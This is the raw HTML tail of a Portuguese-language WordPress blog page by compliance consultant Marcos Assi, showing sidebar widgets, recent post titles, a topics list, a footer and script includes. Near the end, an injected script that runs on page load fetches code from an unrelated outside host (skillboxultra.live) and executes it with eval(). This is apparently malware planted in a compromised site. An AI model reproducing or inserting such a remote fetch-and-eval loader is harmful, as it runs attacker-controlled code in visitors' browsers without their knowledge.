<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 17:55:19 -->